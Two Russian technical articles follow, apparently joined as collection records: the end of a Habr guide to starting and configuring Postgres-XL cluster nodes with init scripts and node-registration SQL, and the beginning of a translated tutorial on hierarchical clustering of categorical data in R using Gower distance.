Часть 5. Запуск узлов кластера
------------------------------
Теперь мы добрались непосредственно до запуска узлов кластера. Чтобы запустить узлы кластера нужно выполнить следующие команды на соответствующих узлах от имени postgres пользователя:
```
# su - postgres
$ gtm_ctl start -Z gtm -D $PGHOME/{data_dir}
$ gtm_ctl start -Z gtm_proxy -D $PGHOME/{data_dir}
$ pg_ctl start -Z datanode -D $PGHOME/{data_dir}
$ pg_ctl start -Z coordinator -D $PGHOME/{data_dir}
```
Где '*{data\_dir}*' имя соответствующей папки для GTM это: '*data/gtm\_data*', для datanode1 это: '*data/data\_datanode1/*' и т.д.
Но я хочу вам показать другой, более удобный способ управления запуском/остановкой/автозапуском.
В папке с исходными кодами есть SysV скрипт для «изящного контроля» PostgreSQL. Наша задача адаптировать его под каждую роль узлов в кластере. Давайте посмотрим что из себя представляет сам скрипт:
**src/postgres-xl/contrib/start-scripts/linux**
```
# cat /usr/local/src/postgres-xl/contrib/start-scripts/linux
#! /bin/sh
# chkconfig: 2345 98 02
# description: PostgreSQL RDBMS
# This is an example of a start/stop script for SysV-style init, such
# as is used on Linux systems. You should edit some of the variables
# and maybe the 'echo' commands.
#
# Place this file at /etc/init.d/postgresql (or
# /etc/rc.d/init.d/postgresql) and make symlinks to
# /etc/rc.d/rc0.d/K02postgresql
# /etc/rc.d/rc1.d/K02postgresql
# /etc/rc.d/rc2.d/K02postgresql
# /etc/rc.d/rc3.d/S98postgresql
# /etc/rc.d/rc4.d/S98postgresql
# /etc/rc.d/rc5.d/S98postgresql
# Or, if you have chkconfig, simply:
# chkconfig --add postgresql
#
# Proper init scripts on Linux systems normally require setting lock
# and pid files under /var/run as well as reacting to network
# settings, so you should treat this with care.
# Original author: Ryan Kirkpatrick
# contrib/start-scripts/linux
## EDIT FROM HERE
# Installation prefix
prefix=/usr/local/pgsql
# Data directory
PGDATA="/usr/local/pgsql/data"
# Who to run the postmaster as, usually "postgres". (NOT "root")
PGUSER=postgres
# Where to keep a log file
PGLOG="$PGDATA/serverlog"
# It's often a good idea to protect the postmaster from being killed by the
# OOM killer (which will tend to preferentially kill the postmaster because
# of the way it accounts for shared memory). Setting the OOM\_SCORE\_ADJ value
# to -1000 will disable OOM kill altogether. If you enable this, you probably
# want to compile PostgreSQL with "-DLINUX\_OOM\_SCORE\_ADJ=0", so that
# individual backends can still be killed by the OOM killer.
#OOM\_SCORE\_ADJ=-1000
# Older Linux kernels may not have /proc/self/oom\_score\_adj, but instead
# /proc/self/oom\_adj, which works similarly except the disable value is -17.
# For such a system, enable this and compile with "-DLINUX\_OOM\_ADJ=0".
#OOM\_ADJ=-17
## STOP EDITING HERE
# The path that is to be used for the script
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# What to use to start up the postmaster. (If you want the script to wait
# until the server has started, you could use "pg\_ctl start -w" here.
# But without -w, pg\_ctl adds no value.)
DAEMON="$prefix/bin/postmaster"
# What to use to shut down the postmaster
PGCTL="$prefix/bin/pg\_ctl"
set -e
# Only start if we can find the postmaster.
test -x $DAEMON ||
{
echo "$DAEMON not found"
if [ "$1" = "stop" ]
then exit 0
else exit 5
fi
}
# Parse command line parameters.
case $1 in
start)
echo -n "Starting PostgreSQL: "
test x"$OOM\_SCORE\_ADJ" != x && echo "$OOM\_SCORE\_ADJ" > /proc/self/oom\_score\_adj
test x"$OOM\_ADJ" != x && echo "$OOM\_ADJ" > /proc/self/oom\_adj
su - $PGUSER -c "$DAEMON -D '$PGDATA' &" >>$PGLOG 2>&1
echo "ok"
;;
stop)
echo -n "Stopping PostgreSQL: "
su - $PGUSER -c "$PGCTL stop -D '$PGDATA' -s -m fast"
echo "ok"
;;
restart)
echo -n "Restarting PostgreSQL: "
su - $PGUSER -c "$PGCTL stop -D '$PGDATA' -s -m fast -w"
test x"$OOM\_SCORE\_ADJ" != x && echo "$OOM\_SCORE\_ADJ" > /proc/self/oom\_score\_adj
test x"$OOM\_ADJ" != x && echo "$OOM\_ADJ" > /proc/self/oom\_adj
su - $PGUSER -c "$DAEMON -D '$PGDATA' &" >>$PGLOG 2>&1
echo "ok"
;;
reload)
echo -n "Reload PostgreSQL: "
su - $PGUSER -c "$PGCTL reload -D '$PGDATA' -s"
echo "ok"
;;
status)
su - $PGUSER -c "$PGCTL status -D '$PGDATA'"
;;
\*)
# Print help
echo "Usage: $0 {start|stop|restart|reload|status}" 1>&2
exit 1
;;
esac
exit 0
```
Для всех ролей копируем этот скрипт в директорию '*/etc/rc.d/init.d/*' с каким нибудь внятным именем.
У меня вышло примерно так:
```
# cp /usr/local/src/postgres-xl/contrib/start-scripts/linux /etc/rc.d/init.d/pgxl_gtm
# cp /usr/local/src/postgres-xl/contrib/start-scripts/linux /etc/rc.d/init.d/pgxl_gtm_prx
# cp /usr/local/src/postgres-xl/contrib/start-scripts/linux /etc/rc.d/init.d/pgxl_dn
# cp /usr/local/src/postgres-xl/contrib/start-scripts/linux /etc/rc.d/init.d/pgxl_crd
```
Далее начинаем адаптировать скрипты под каждый конкретный инстанс на каждом узле. После некоторых небольших модификаций, скрипт для GTM стал выглядеть следующим образом (для удобства я убрал комментарии и незначимые области):
**pgxl\_gtm**
```
# vi /etc/rc.d/init.d/pgxl_gtm
#! /bin/sh
# chkconfig: 2345 98 02
# description: PostgreSQL RDBMS
# Installation prefix
prefix=/usr/local/pgsql
# Data directory
PGDATA="$prefix/gtm_data"
# Who to run the postmaster as, usually "postgres". (NOT "root")
PGUSER=postgres
# Where to keep a log file
PGLOG="$PGDATA/serverlog"
# The path that is to be used for the script
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:$prefix/bin
# What to use to shut down the postmaster
PGCTL="$prefix/bin/gtm_ctl"
# Which cluster role
PGROLE="gtm"
set -e
# Only start if we can find the postmaster.
test -x $PGCTL ||
{
echo "$PGCTL not found"
if [ "$1" = "stop" ]
then exit 0
else exit 5
fi
}
# Parse command line parameters.
case $1 in
start)
echo -n "Starting PostgreSQL: "
test x"$OOM_SCORE_ADJ" != x && echo "$OOM_SCORE_ADJ" > /proc/self/oom_score_adj
test x"$OOM_ADJ" != x && echo "$OOM_ADJ" > /proc/self/oom_adj
su - $PGUSER -c "$PGCTL start -Z $PGROLE -D '$PGDATA' &" >>$PGLOG 2>&1
echo "ok"
;;
stop)
echo -n "Stopping PostgreSQL: "
su - $PGUSER -c "$PGCTL stop -Z $PGROLE -D '$PGDATA' -m fast"
echo "ok"
;;
restart)
echo -n "Restarting PostgreSQL: "
su - $PGUSER -c "$PGCTL stop -Z $PGROLE -D '$PGDATA' -m fast -w"
test x"$OOM_SCORE_ADJ" != x && echo "$OOM_SCORE_ADJ" > /proc/self/oom_score_adj
test x"$OOM_ADJ" != x && echo "$OOM_ADJ" > /proc/self/oom_adj
su - $PGUSER -c "$PGCTL start -Z $PGROLE -D '$PGDATA' &" >>$PGLOG 2>&1
echo "ok"
;;
reload)
echo -n "Reload PostgreSQL: "
su - $PGUSER -c "$PGCTL restart -Z $PGROLE -D '$PGDATA'"
echo "ok"
;;
status)
su - $PGUSER -c "$PGCTL status -Z $PGROLE -D '$PGDATA'"
;;
*)
# Print help
echo "Usage: $0 {start|stop|restart|reload|status}" 1>&2
exit 1
;;
esac
exit 0
```
Как вы можете видеть я добавил '*$PGHOME/bin*' в переменную PATH, убрал DAEMON, в PGCTL прописал путь к утилите gtm\_ctl в директории '*$PGHOME/bin*' для управления ролями GTM и GTM\_PROXY, так же добавил переменную PGROLE необходимую для запуска узлов кластера.
Для того чтобы использовать такой скрипт для остальных ролей в кластере нужно отредактировать всего лишь 3 переменные: PGDATA, PGROLE, PGCTL.
**PGDATA** — это путь к директории с данными для данной роли узла.
**PGROLE** — роль данного инстанса в кластере. Бывает gtm, gtm\_proxy, coordinator, datanode.
**PGCTL** — утилита запуска сервера, для gtm и gtm\_proxy это '*gtm\_ctl*', а для coordinator и datanode это '*pg\_ctl*'
Приведу полные изменения для остальных узлов в нашем тестовом кластере:
**GTM\_PROXY1**:
**pgxl\_gtm\_prx**
```
# vi /etc/rc.d/init.d/pgxl_gtm_prx
PGDATA="$prefix/data/data_gtm_proxy1"
PGCTL="$prefix/bin/gtm_ctl"
PGROLE="gtm_proxy"
```
**GTM\_PROXY2**:
**pgxl\_gtm\_prx**
```
# vi /etc/rc.d/init.d/pgxl_gtm_prx
PGDATA="$prefix/data/data_gtm_proxy2"
PGCTL="$prefix/bin/gtm_ctl"
PGROLE="gtm_proxy"
```
**COORDINATOR1**:
**pgxl\_crd**
```
# vi /etc/rc.d/init.d/pgxl_crd
PGDATA="$prefix/data/data_coord1"
PGCTL="$prefix/bin/pg_ctl"
PGROLE="coordinator"
```
**COORDINATOR2**:
**pgxl\_crd**
```
# vi /etc/rc.d/init.d/pgxl_crd
PGDATA="$prefix/data/data_coord2"
PGCTL="$prefix/bin/pg_ctl"
PGROLE="coordinator"
```
**DATANODE1**:
**pgxl\_dn**
```
# vi /etc/rc.d/init.d/pgxl_dn
PGDATA="$prefix/data/data_datanode1"
PGCTL="$prefix/bin/pg_ctl"
PGROLE="datanode"
```
**DATANODE2**:
**pgxl\_dn**
```
# vi /etc/rc.d/init.d/pgxl_dn
PGDATA="$prefix/data/data_datanode2"
PGCTL="$prefix/bin/pg_ctl"
PGROLE="datanode"
```
Почти готово! Теперь надо сделать эти скрипты исполняемыми, выполнив на каждом узле соответствующую команду:
```
# chmod a+x /etc/rc.d/init.d/pgxl_gtm
# chmod a+x /etc/rc.d/init.d/pgxl_gtm_prx
# chmod a+x /etc/rc.d/init.d/pgxl_crd
# chmod a+x /etc/rc.d/init.d/pgxl_dn
```
Теперь добавляем скрипты в атозагрузку:
```
# chkconfig --add pgxl_gtm
# chkconfig --add pgxl_gtm_prx
# chkconfig --add pgxl_crd
# chkconfig --add pgxl_dn
```
И запускаем:
```
# service pgxl_gtm start
# service pgxl_gtm_prx start
# service pgxl_crd start
# service pgxl_dn start
```
Как прошел запуск можно посмотреть в файле лога в директории данных, а можно выполнить команду:
```
# service pgxl_gtm status
# service pgxl_gtm_prx status
# service pgxl_crd status
# service pgxl_dn status
```
Если всё прошло успешно приступаем к настройке узлов.
Часть 6. Настройка узлов кластера
---------------------------------
Произведем настройку узлов кластера в соответствии с мануалом:
**NODE1**
```
# su - postgres
$ psql -p 5432 -c "DELETE FROM pgxc_node"
$ psql -p 5432 -c "CREATE NODE coord1 WITH (TYPE='coordinator',HOST='192.168.1.102',PORT=5432)"
$ psql -p 5432 -c "CREATE NODE coord2 WITH (TYPE='coordinator',HOST='192.168.1.103',PORT=5432)"
$ psql -p 5432 -c "CREATE NODE datanode1 WITH (TYPE='datanode',HOST='192.168.1.102',PORT=15432)"
$ psql -p 5432 -c "CREATE NODE datanode2 WITH (TYPE='datanode',HOST='192.168.1.103',PORT=15432)"
```
Проверить что получилось можно с помощью команды:
```
$ psql -p 5432 -c "select * from pgxc_node"
```
Если всё в порядке, рестартуем пул:
```
$ psql -p 5432 -c "select pgxc_pool_reload()"
```
При успешной конфигурации команда вернет '*t*', то есть *true*.
В большинстве мануалов после этого шага приступают создавать тестовые таблицы и выполнять тестовые запросы, но с гарантией в 99,9% я вам скажу — при попытке выполнить INSERT вы получите в логах вот такие записи:
```
STATEMENT: insert into test select 112233445566, 0123456789;
ERROR: Invalid Datanode number
```
или вот
```
STATEMENT: SET global_session TO coord2_21495;SET datestyle TO iso;SET client_min_messages TO notice;SET client_encoding TO UNICODE;SET bytea_output TO escape;
ERROR: Invalid Datanode number
STATEMENT: Remote Subplan
ERROR: node "coord2_21580" does not exist
STATEMENT: SET global_session TO coord2_21580;SET datestyle TO iso;SET client_min_messages TO notice;SET client_encoding TO UNICODE;SET bytea_output TO escape;
ERROR: Invalid Datanode number
STATEMENT: Remote Subplan
ERROR: Invalid Datanode number
STATEMENT: Remote Subplan
ERROR: Invalid Datanode number
STATEMENT: Remote Subplan
LOG: Will fall back to local snapshot for XID = 96184, source = 0, gxmin = 0, autovac launch = 0, autovac = 0, normProcMode = 0, postEnv = 1
ERROR: node "coord2_22428" does not exist
STATEMENT: SET global_session TO coord2_22428;
ERROR: Invalid Datanode number
```
А всё потому, что в заумных мануалах «для опытных», где всё просто как два пальца об асфальт пропущен важный шаг — заполнение других узлов в самих DATANODE'ах. А делается это довольно просто, на обоих узлах данных в нашей конфигурации выполняем следующее:
```
$ psql -p 5432 -c "EXECUTE DIRECT ON (datanode1) 'DELETE FROM pgxc_node'"
$ psql -p 5432 -c "EXECUTE DIRECT ON (datanode1) 'create NODE coord1 WITH (TYPE=''coordinator'',HOST=''192.168.1.102'',PORT=5432)'"
$ psql -p 5432 -c "EXECUTE DIRECT ON (datanode1) 'create NODE coord2 WITH (TYPE=''coordinator'',HOST=''192.168.1.103'',PORT=5432)'"
$ psql -p 5432 -c "EXECUTE DIRECT ON (datanode1) 'create NODE datanode1 WITH (TYPE=''datanode'',HOST=''192.168.1.102'',PORT=15432)'"
$ psql -p 5432 -c "EXECUTE DIRECT ON (datanode1) 'create NODE datanode2 WITH (TYPE=''datanode'',HOST=''192.168.1.103'',PORT=15432)'"
$ psql -p 5432 -c "EXECUTE DIRECT ON (datanode1) 'SELECT pgxc_pool_reload()'"
```
Соответственно строку
```
EXECUTE DIRECT ON (datanode1)
```
меняем на
```
EXECUTE DIRECT ON (datanode2)
```
для нода номер 2.
И вуаля! Теперь можно смело создавать таблицы и тестировать наш кластер. Но это уже совсем другая история…
Заключение
----------
Вот и всё, всё настроено и всё работает, казалось бы — ничего сложного нет, на за этой статьёй скрывается целая неделя поиска и курения мануалов. Самым безобидным сейчас кажется этап скачки/компиляции и установки исходников, но на самом деле там тоже хватало проблем (конечно же дело в моей неопытности в работе на таком окружении), например код упорно не хотел компилироваться и кидал вот такую ошибку:
```
'/usr/bin/perl' /bin/collateindex.pl -f -g -i 'bookindex' -o bookindex.sgml HTML.index
Can't open perl script "/bin/collateindex.pl": No such file or directory
make[4]: *** [bookindex.sgml] Error 2
make[4]: Leaving directory `/usr/local/src/postgres-xl/doc-xc/src/sgml'
make[3]: *** [sql_help.h] Error 2
make[3]: Leaving directory `/usr/local/src/postgres-xl/src/bin/psql'
make[2]: *** [all-psql-recurse] Error 2
make[2]: Leaving directory `/usr/local/src/postgres-xl/src/bin'
make[1]: *** [all-bin-recurse] Error 2
make[1]: Leaving directory `/usr/local/src/postgres-xl/src'
make: *** [all-src-recurse] Error 2
```
Позже на каком-то китайском форуме нашёл ответ, что нужно установить библиотеку **docbook-style-dsssl** и так далее, каждый новый сюрприз заводил меня в тупик из-за отсутствия опыта и полных мануалов (для чайников, таких как я) как таковых.
Но всё же после недели поиска информации, сотен проб и ошибок всё получилось и кластер завелся.
Надеюсь кому-то эта публикация хоть сколечко облегчит жизнь или будет полезна.
Дальше я планирую заняться настройкой Load-Balance, мигрировать базу из обычного PostgreSQL 9.4 под управлением Windows в собранный кластер postgres-xl 9.2 на CentOS 7.0, как следует протестировать самые тяжелые запросы в нашем проекте уже в кластере, сравнить с результатами Standalone PostgreSQL, заняться тюнингом настроек кластера, поиграться с PostGIS в кластере и т.д. Так что, если хабровчанам будет полезна эта статья или что-либо из того, что я перечислил — с удовольствием поделюсь этим с вами.
Спасибо за внимание. | https://habr.com/ru/post/261457/ | null | ru | null |
# Иерархическая кластеризация категориальных данных в R
*Перевод подготовлен для студентов курса [«Прикладная аналитика на R»](https://otus.pw/Bxbt/).*

---
Это была моя первая попытка выполнить кластеризацию клиентов на основе реальных данных, и она дала мне ценный опыт. В Интернете есть множество статей о кластеризации с использованием численных переменных, однако найти решения для категориальных данных, работа с которыми несколько сложнее, оказалось не так просто. Методы кластеризации категориальных данных еще только разрабатываются, и в другом посте я собираюсь попробовать еще один.
С другой стороны, многие считают, что кластеризация категориальных данных может не давать вразумительных результатов — и это отчасти верно (см. [великолепное обсуждение на сайте CrossValidated](https://stats.stackexchange.com/questions/218604/with-categorical-data-can-there-be-clusters-without-the-variables-being-related)). В какой-то момент я подумала: «Что я делаю? Их же можно просто разбить на когорты». Однако когортный анализ также не всегда целесообразен, особенно при значительном количестве категориальных переменных с большим числом уровней: разобраться с 5–7 когортами можно без труда, но если у вас 22 переменные и у каждой по 5 уровней (например, опрос клиентов с дискретными оценками 1, 2, 3, 4 и 5), и нужно понять, с какими характерными группами клиентов вы имеете дело, — у вас получится 22x5 когорт. С такой задачей никто не захочет возиться. И тут могла бы помочь кластеризация. Так что в этом посте я расскажу о том, что сама хотела бы узнать сразу, как только занялась кластеризацией.
Сам процесс кластеризации состоит из трех шагов:
1. Построение матрицы несходства — это, несомненно, самое важное решение при кластеризации. Все последующие шаги будут опираться на созданную вами матрицу несходства.
2. Выбор метода кластеризации.
3. Оценка кластеров.
Этот пост будет своеобразным введением, описывающим основные принципы кластеризации и ее реализацию в среде R.
Матрица несходства
------------------
Основой для кластеризации станет матрица несходства, которая в математических терминах описывает, насколько точки в наборе данных отличны (удалены) друг от друга. Она позволяет в дальнейшем объединить в группы те точки, которые находятся ближе всего друг к другу, или разделить наиболее удаленные друг от друга — в чем и состоит основная идея кластеризации.
На этом этапе важны различия между типами данных, так как матрица несходства строится на основе расстояний между отдельными точками данных. Нетрудно представить себе расстояния между точками численных данных (известный пример — [евклидовы расстояния](https://en.wikipedia.org/wiki/Euclidean_distance)), однако в случае категориальных данных (факторы в R) все не так очевидно.
Чтобы построить матрицу несходства в этом случае, следует использовать так называемое расстояние Говера. Я не буду углубляться в математическую часть этого понятия, просто приведу ссылки: [вот](http://venus.unive.it/romanaz/modstat_ba/gowdis.pdf) и [вот](https://www.rdocumentation.org/packages/cluster/versions/2.0.6/topics/daisy). Для этого я предпочитаю использовать `daisy()` с метрикой `metric = c("gower")` из пакета `cluster`.
```
#----- Фиктивные данные -----#
# данные будут максимально чистыми, чтобы не отвлекаться на возможные посторонние проблемы, но я опишу некоторые трудности, с которыми столкнулась, помимо написания кода
library(dplyr)
# обеспечение воспроизводимости для выборок
set.seed(40)
# создание случайного набора данных
# указание упорядоченных значений факторов; при использовании data.frame() строки преобразуются в факторы
# вначале идут идентификаторы клиентов, мы создаем 200 идентификаторов от 1 до 200
id.s <- c(1:200) %>%
factor()
budget.s <- sample(c("small", "med", "large"), 200, replace = T) %>%
factor(levels=c("small", "med", "large"),
ordered = TRUE)
origins.s <- sample(c("x", "y", "z"), 200, replace = T,
prob = c(0.7, 0.15, 0.15))
area.s <- sample(c("area1", "area2", "area3", "area4"), 200,
replace = T,
prob = c(0.3, 0.1, 0.5, 0.2))
source.s <- sample(c("facebook", "email", "link", "app"), 200,
replace = T,
prob = c(0.1,0.2, 0.3, 0.4))
## день недели — значения вероятности имитируют кривую спроса
dow.s <- sample(c("mon", "tue", "wed", "thu", "fri", "sat", "sun"), 200, replace = T,
prob = c(0.1, 0.1, 0.2, 0.2, 0.1, 0.1, 0.2)) %>%
factor(levels=c("mon", "tue", "wed", "thu", "fri", "sat", "sun"),
ordered = TRUE)
# блюдо
dish.s <- sample(c("delicious", "the one you don't like", "pizza"), 200, replace = T)
# по умолчанию data.frame() преобразует все строки в факторы
synthetic.customers <- data.frame(id.s, budget.s, origins.s, area.s, source.s, dow.s, dish.s)
#----- Матрица несходства -----#
library(cluster)
# для выполнения иерархической кластеризации разных типов
# использованные пакетные функции: daisy(), diana(), clusplot()
gower.dist <- daisy(synthetic.customers[ ,2:7], metric = c("gower"))
# class(gower.dist)
## несходство, расстояние
```
Матрица несходства готова. Для 200 наблюдений она строится быстро, но может потребовать очень большого объема вычислений, если вы имеете дело с большим набором данных.
На практике весьма вероятно, что сначала вам придется почистить набор данных, выполнить необходимые трансформации из строк в факторы и проследить за недостающими значениями. В моем случае набор данных также содержал строки отсутствующих значений, которые каждый раз красиво собирались в кластеры, так что казалось уже, что вот оно, сокровище, — пока я не посмотрела на значения (увы!).
Алгоритмы кластеризации
-----------------------
Возможно, вы уже знаете, что кластеризация бывает *методом k-средних и иерархическая*. В этом посте я фокусируюсь на втором методе, так как он более гибкий и допускает различные подходы: можно выбрать либо *агломеративный* (снизу вверх), либо *дивизионный* (сверху вниз) алгоритм кластеризации.

*Источник: [UC Business Analytics R Programming Guide](http://uc-r.github.io/hc_clustering)*
Агломеративная кластеризация начинается с `n` кластеров, где `n` — число наблюдений: предполагается, что каждое из них представляет собой отдельный кластер. Затем алгоритм пытается найти и сгруппировать наиболее схожие между собой точки данных — так начинается формирование кластеров.
Дивизионная кластеризация выполняется противоположным образом — исходно предполагается, что все n точек данных, которые у нас есть, представляют собой один большой кластер, а далее наименее схожие из них разделяются на отдельные группы.
Принимая решение о том, какой из этих способов выбрать, всегда имеет смысл попробовать все варианты, однако в целом *агломеративная кластеризация лучше подходит для выявления небольших кластеров и используется большинством компьютерных программ, а дивизионная кластеризация целесообразнее для выявления крупных кластеров*.
Лично я перед тем как решить, какой метод использовать, предпочитаю взглянуть на дендрограммы — графическое представление кластеризации. Как вы увидите далее, некоторые дендрограммы хорошо сбалансированы, а другие — весьма хаотичны.
# Основные входные данные для кода ниже — несходство (матрица расстояний)
```
# После вычисления матрицы несходства дальнейшие шаги будут одинаковыми для данных всех типов
# Я предпочитаю сначала посмотреть на дендрограмму и выбрать самый привлекательный вариант — в данном случае мне был нужен самый сбалансированный — для последующей оценки
#------------ ДИВИЗИОННАЯ КЛАСТЕРИЗАЦИЯ------------#
divisive.clust <- diana(as.matrix(gower.dist),
diss = TRUE, keep.diss = TRUE)
plot(divisive.clust, main = "Divisive")
```

```
#------------ АГЛОМЕРАТИВНАЯ КЛАСТЕРИЗАЦИЯ ------------#
# Я ищу самый сбалансированный подход
# Этому запросу лучше всего соответствует метод полной связи — я оставлю здесь только его, чтобы не громоздить лишний код
# метод полной связи (complete linkages)
aggl.clust.c <- hclust(gower.dist, method = "complete")
plot(aggl.clust.c,
main = "Agglomerative, complete linkages")
```
Оценка качества кластеризации
-----------------------------
На этом этапе необходимо сделать выбор между различными алгоритмами кластеризации и различным количеством кластеров. Вы можете использовать разные способы оценки, не забывая руководствоваться **здравым смыслом**. Я выделила эти слова жирным шрифтом и курсивом, потому что осмысленность выбора **очень важна** — количество кластеров и способ разделения данных на группы должны быть целесообразными с практической точки зрения. Число комбинаций значений категориальных переменных конечно (так как они дискретны), однако не любая разбивка на их основе будет осмысленной. Возможно, вы не захотите также, чтобы кластеров было очень мало — в этом случае они будут слишком обобщенными. В итоге все зависит от вашей цели и задач выполняемого анализа.
В целом, при создании кластеров вы заинтересованы в получении четко выраженных групп точек данных, так, чтобы расстояние между такими точками внутри кластера (*или компактность*) было минимальным, а расстояние между группами (*отделимость*) — максимально возможным. Это легко понять интуитивно: расстояние между точками — это мера их несходства, полученная на основе матрицы несходства. Таким образом, оценка качества кластеризации опирается на оценку компактности и отделимости.
Далее я продемонстрирую два подхода и покажу, что один из них может давать бессмысленные результаты.
* *Метод локтя*: начните с него, если важнейшим фактором для вашего анализа является компактность кластеров, то есть сходство внутри групп.
* *Метод оценки силуэтов*: используемый в качестве меры согласованности данных график силуэтов показывает, насколько близко каждая из точек внутри одного кластера расположена к точкам в соседних кластерах.
На практике эти два метода часто дают разные результаты, что может привести к определенному замешательству — максимальная компактность и максимально четкое разделение будут достигаться при разном количестве кластеров, так что здравый смысл и понимание того, что на самом деле означают ваши данные, будут играть важную роль при принятии окончательного решения.
Есть также ряд метрик, которые вы можете проанализировать. Я добавлю их непосредственно в код.
```
# Статистика кластера выдается в виде списка, но удобнее рассматривать ее в виде таблицы
# Приведенный ниже код выдает кадр данных, где наблюдения расположены в столбцах, а переменные — в строках
# Это не идеально аккуратные данные, и над графическим представлением придется потрудиться, но я предпочитаю представить здесь результат в таком виде, так как считаю, что он более полный
library(fpc)
cstats.table <- function(dist, tree, k) {
clust.assess <- c("cluster.number","n","within.cluster.ss","average.within","average.between",
"wb.ratio","dunn2","avg.silwidth")
clust.size <- c("cluster.size")
stats.names <- c()
row.clust <- c()
output.stats <- matrix(ncol = k, nrow = length(clust.assess))
cluster.sizes <- matrix(ncol = k, nrow = k)
for(i in c(1:k)){
row.clust[i] <- paste("Cluster-", i, " size")
}
for(i in c(2:k)){
stats.names[i] <- paste("Test", i-1)
for(j in seq_along(clust.assess)){
output.stats[j, i] <- unlist(cluster.stats(d = dist, clustering = cutree(tree, k = i))[clust.assess])[j]
}
for(d in 1:k) {
cluster.sizes[d, i] <- unlist(cluster.stats(d = dist, clustering = cutree(tree, k = i))[clust.size])[d]
dim(cluster.sizes[d, i]) <- c(length(cluster.sizes[i]), 1)
cluster.sizes[d, i]
}
}
output.stats.df <- data.frame(output.stats)
cluster.sizes <- data.frame(cluster.sizes)
cluster.sizes[is.na(cluster.sizes)] <- 0
rows.all <- c(clust.assess, row.clust)
# rownames(output.stats.df) <- clust.assess
output <- rbind(output.stats.df, cluster.sizes)[ ,-1]
colnames(output) <- stats.names[2:k]
rownames(output) <- rows.all
is.num <- sapply(output, is.numeric)
output[is.num] <- lapply(output[is.num], round, 2)
output
}
# Я ограничиваю максимальное количество кластеров: их должно быть не больше 7
# Я хочу выбрать целесообразное количество, которое позволит мне в итоге выявить базовые различия между группами клиентов
stats.df.divisive <- cstats.table(gower.dist, divisive.clust, 7)
stats.df.divisive
```

Итак, показатель average.within, который представляет среднее расстояние между наблюдениями внутри кластеров, уменьшается, как и within.cluster.ss (сумма квадратов расстояний между наблюдениями в кластере). Средняя ширина силуэта (avg.silwidth) меняется не так однозначно, однако обратную зависимость все же можно заметить.
Обратите внимание, насколько непропорциональны размеры кластеров. Я бы не стала торопиться работать с несравнимым количеством наблюдений внутри кластеров. Одна из причин состоит в том, что набор данных может быть несбалансированным, и какая-то группа наблюдений будет перевешивать при анализе все остальные — это нехорошо и с большой вероятностью приведет к погрешностям.
`stats.df.aggl <-cstats.table(gower.dist, aggl.clust.c, 7) #метод полной связи кажется наиболее сбалансированным подходом`
`stats.df.aggl`

Обратите внимание, насколько лучше сбалансирована по количеству наблюдений на группу агломеративная иерархическая кластеризация на основе метода полной связи.
```
# --------- Выбор количества кластеров ---------#
# Использование методов «локтя» и силуэта для определения количества кластеров
# чтобы яснее показать тенденцию, я попробую взять больше 7 кластеров
library(ggplot2)
# Локоть
# Дивизионная кластеризация
ggplot(data = data.frame(t(cstats.table(gower.dist, divisive.clust, 15))),
aes(x=cluster.number, y=within.cluster.ss)) +
geom_point()+
geom_line()+
ggtitle("Divisive clustering") +
labs(x = "Num.of clusters", y = "Within clusters sum of squares (SS)") +
theme(plot.title = element_text(hjust = 0.5))
```
